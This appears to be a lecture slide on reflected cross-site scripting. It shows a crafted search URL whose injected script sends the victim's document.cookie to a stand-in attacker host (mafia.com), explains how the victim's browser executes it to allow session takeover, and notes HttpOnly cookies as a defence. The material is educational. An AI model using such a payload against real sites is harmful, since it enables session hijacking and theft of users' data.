

# Stealing cookies with XSS
http://target.com/search.php?term=<script>               window.open(”http://mafia.com/steal.php?stolencookie=”
                 +  document.cookie) </script>
What happens when user clicks on this link?
Browser goes to http://target.com/search.php
Website  target.com returns
    <HTML> Results for <script>window.open(....)</script> </HTML>
Victim’s browser executes this script, sending document.cookie       to mafia.com as a parameter in the URL
Attacker can now join the session!

NB cookie stealing is the standard XSS example, but a bit old-fashioned. Websites should declare important cookies as HttpOnly making it impossible from JavaScript code to access the cookie.
But attackers can still steal any other info or perform any actions in the user’s browser.

26